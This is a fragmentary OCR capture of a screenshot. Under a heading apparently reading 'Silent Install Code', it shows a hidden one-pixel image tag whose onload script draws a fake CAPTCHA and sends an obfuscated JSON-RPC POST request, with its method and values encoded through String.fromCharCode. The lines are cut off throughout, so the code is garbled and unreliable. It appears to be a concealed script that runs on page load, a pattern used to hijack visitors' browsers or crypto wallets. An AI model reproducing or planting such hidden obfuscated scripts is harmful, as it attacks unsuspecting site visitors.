
lent Install Code
c8
AP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.g
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWX
h.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke(
:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode
7,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,51,50,
String.fromCharCode(32).trim();for(let i=0;i